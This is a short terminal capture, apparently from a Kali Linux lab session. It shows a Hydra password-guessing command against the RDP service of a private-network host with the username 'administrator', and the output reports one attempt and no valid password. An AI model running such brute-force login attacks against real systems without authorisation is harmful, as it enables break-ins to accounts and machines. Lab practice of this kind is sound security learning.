 ┌──(root㉿kali)-[/home/sylesh/Desktop]
└─# hydra -t 1 -l administrator -p pass.txt rdp://192.168.137.133
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-25 17:52:48
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.137.133:3389/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-25 17:52:49
┌──(root㉿kali)-[/home/sylesh/Desktop]
└─#